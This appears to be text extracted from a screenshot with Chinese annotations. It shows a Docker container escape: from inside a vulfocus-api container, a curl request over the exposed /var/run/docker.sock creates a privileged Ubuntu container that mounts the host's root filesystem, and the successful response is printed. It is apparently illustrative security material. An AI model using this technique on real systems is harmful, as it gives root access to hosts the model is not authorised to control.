 docker  exec -it cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114 /bin/sh
root@cb71e5160c54:/vulfocus-api# curl -i -s -k  -X 'POST' -H 'Content-Type: application/json' --unix-so
cket /var/run/docker.sock --data-binary '{"Hostname": "","Domainname": "","User": "","AttachStdin": tru
e,"AttachStdout": true,"AttachStderr": true,"Tty": true,"OpenStdin": true,"StdinOnce": true,"Entrypoint
": "/bin/bash","Image": "ubuntu:latest","Volumes": {"/hostos/": {}},"HostConfig": {"Binds": ["/:/hostos
"]}, "Privileged": true}' http://localhost/containers/create
HTTP/1.1 201 Created
Api-Version: 1.41
Content-Type: application/json
Date: Tue, 16 Feb 2021 14:21:47 GMT
从Ubuntu镜像创建容器
Docker-Experimental: false
Ostype: linux
Server: Docker/20.10.2 (linux)
挂载宿主机文件系统
Transfer-Encoding: chunked
{"Id":"234184b5d895415bd90be7d05fc103d6020de1f08e22d576cd42b0e99c9a8c66","Warnings":[]}
root@cb71e5160c54:/vulfocus-api#
容器ID